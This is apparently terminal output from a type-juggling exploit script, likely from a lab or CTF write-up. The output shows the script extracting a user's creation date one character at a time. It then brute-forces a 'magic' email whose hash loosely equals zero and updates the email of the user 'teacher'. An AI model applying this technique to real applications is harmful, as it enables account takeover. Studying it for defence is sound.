 alaa@Alaa Desktop % python3 TypeJuggling.py
[i] Retrieving creation_date field value
[+] Found char 2 at index 1
[+] Found char 0 at index 2
[+] Found char 2 at index 3
[+] Found char 2 at index 4
[+] Found char - at index 5
[+] Found char 0 at index 6
[+] Found char 1 at index 7
[+] Found char - at index 8
[+] Found char 3 at index 9
[+] Found char 0 at index 10
[+] Found char 1 at index 12
[+] Found char 6 at index 13
[+] Found char : at index 14
[+] Found char 4 at index 15
[+] Found char 9 at index 16
[+] Found char : at index 17
[+] Found char 2 at index 18
[+] Found char 0 at index 19
[++] creation_date for user teacher is 2022-01-30 16:49:20
[i] Brute-Forcing a magic email value
[++] Found a magic email cgebv@domain.com:
[++] Equivalent loose comparison: 0e27055462 == 0
[i] Trying to update the email with the magic email: cgebv@domain.com
[++] Email updated successfully!!